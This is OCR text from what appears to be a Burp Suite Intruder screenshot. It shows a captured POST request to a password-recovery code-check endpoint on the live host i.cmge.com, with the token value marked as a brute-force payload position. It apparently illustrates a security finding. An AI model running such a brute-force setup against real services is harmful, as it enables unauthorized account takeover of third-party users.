 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /sso/checkCode HTTP/1.1
Host: i.cmge.com
Proxy-Connection: keep-alive
Content-Length: 10
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://i.cmge.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1976.2
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://i.cmge.com/sso/getpasswordhandle
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,nb;q=0.4
Cookie: errorTry=0;
token=§0000§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 767